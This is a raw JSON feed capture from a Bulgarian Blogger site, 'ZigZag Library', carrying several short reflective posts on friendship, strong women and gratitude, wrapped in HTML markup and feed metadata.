src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1548603126688545693\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1548603126688545693"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/ima-takiva-mzhe.html","title":"Има такива мъже"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/s72-w640-h640-c\/muj1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-2465534489069995002"},"published":{"$t":"2024-10-17T07:06:00.001+03:00"},"updated":{"$t":"2024-10-17T07:06:35.076+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Истинското приятелство"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Истинското приятелство\" border=\"0\" data-original-height=\"332\" data-original-width=\"570\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/w640-h372\/prijatelstvo1-min.jpg\" title=\"Истинското приятелство\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Едно разбрах с положителност през моя живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=jQuery1110022303778136270536_1769029176762&_=1769029176763
body_size: 64188
content:
// API callback
jQuery1110022303778136270536_1769029176762({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With 